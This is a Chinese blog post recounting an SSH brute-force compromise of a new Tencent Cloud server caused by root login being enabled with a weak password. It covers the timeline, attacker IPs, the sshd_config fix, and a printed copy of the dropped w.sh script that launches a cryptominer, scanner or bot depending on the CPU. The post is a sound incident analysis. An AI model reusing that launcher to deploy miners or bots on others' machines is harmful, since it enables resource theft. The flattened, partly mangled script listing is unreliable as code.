腾讯云默认云服务器SSH配置引发的“血案”
长话短说就是博主以为腾讯云默认root不能ssh登录,所以就设置了简单的密码,因为博主旧云服务器就是这样的(话说大多数Linux默认都是这样的吧,我还记得以前开kali的ssh得修改配置让root登录),之后自然而然地就被干了。

腾讯云告警

top/htop发现不常见软件,这里截图丢了一张
11-14 15: 30 腾讯云告警
11-14 12:52 恶意文件写入
11-13 购买云服务器
按照时间线


攻击从2025-11-14T12:46:58.464021+08:00进行ssh爆破
攻击者IP:142.93.111.208
从root用户登陆进入的???我记得旧服务器里面root用户不能远程登陆,这里应该也不能吧

不管了,先修改密码

然后我尝试使用root登录,发现登录成功???
看看配置:sudo vi /etc/ssh/sshd_config
???腾讯云允许root用户远程登陆是开启的
设置为no然后重启

顺着这个漏洞发现存在多条被爆破成功的日志
这里关于Ubuntu的ssh配置又有一点不一样,可以参考 https://www.cnblogs.com/xiao987334176/p/18806530 。Ubuntu 24.04.2,除了修改默认的ssh配置文件之外,还需要修改SSH Socket配置。
已经被攻击者清空了

攻击者登录IP:5.181.37.35
https://x.threatbook.com/v5/ip/5.181.37.35
https://www.virustotal.com/gui/file/1963fdaa0ffd3f6b4f9b4568a2e43f0c62b3a77657ece6559c9af229d0842c6f
w.sh详细内容
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
#!/usr/bin/env bash set -euo pipefailDIR="$(cd -- "$(dirname -- "$0 " ) " && pwd) " SCAN_NAME="${1:-scanfile} " MINER_NAME="${2:-minefile} " BOT_NAME="${3:-botfile} " SCAN_ARGS="${4:-} " SCAN="$DIR /$SCAN_NAME " MINER="$DIR /$MINER_NAME " BOT="$DIR /$BOT_NAME " arch ="$(uname -m || true) " case "$arch " in x86_64|amd64) arch ="amd64" ;; aarch64) arch ="arm64" ;; esac cores="$(nproc 2>/dev/null || echo 1) " if [ -z "$cores " ]; then cores=1; fi start_bg local bin="$1 " ; shift local args=("$@ " ) [ -x "$bin " ] || chmod +x "$bin " 2>/dev/null || true if ! pgrep -f -- "$bin " >/dev/null 2>&1; then "$bin " "${args[@]} " >/dev/null 2>&1 fi } stop_if_running local bin="$1 " pgrep -f -- "$bin " >/dev/null 2>&1 || return 0 pkill -f -- "$bin " || true } if [ "$arch " = "amd64" ]; then if [ "$cores " -ge 4 ]; then [ -x "$MINER " ] || exit 0 start_bg "$MINER " stop_if_running "$SCAN " stop_if_running "$BOT " else if [ -x "$SCAN " ]; then start_bg "$SCAN " $SCAN_ARGS fi stop_if_running "$MINER " stop_if_running "$BOT " fi else if [ -x "$SCAN " ]; then start_bg "$SCAN " $SCAN_ARGS fi if [ -x "$BOT " ]; then start_bg "$BOT " fi stop_if_running "$MINER " fi
还好没有涉及任何数据,而且是刚买的服务器,基本上没内容,一般来说重装就行了。如果想更多了解可以仿照
https://www.cnblogs.com/zaan/p/18225628 的内容,这里的行为特征和这个文章高度符合。